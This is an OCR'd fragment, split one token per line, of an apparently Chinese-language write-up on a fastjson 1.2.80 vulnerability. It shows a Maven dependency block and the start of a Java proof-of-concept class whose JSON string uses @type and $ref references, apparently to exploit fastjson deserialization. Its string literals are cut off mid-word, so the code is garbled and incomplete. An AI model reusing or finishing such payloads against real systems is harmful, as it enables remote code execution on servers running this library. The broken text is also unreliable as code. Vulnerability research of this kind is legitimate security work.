
</dependency>
<dependency>
<groupId>
com.alibaba
</groupId>
<artifactId>
fastjson
</artifactId>
<version>
1.2.80
</version>
</dependency>
</dependencies>
</project>
poc 如下
package
org.example
;
import
com.alibaba.fastjson.JSON
;
public
class
poc5
{
public
static
void
main
(
String
[]
args
)
{
String
cache
=
"{"
+
"\"a\":\"{\\\"@type\\\":\\\"java.
+
"\"b\":{\"$ref\":\"$.a.a\"},"
+
"\"c\":\"{\\\"@type\\\":\\\"com.f
+
"\"d\":{\"$ref\":\"$.c.c\"}"
+
"}"
;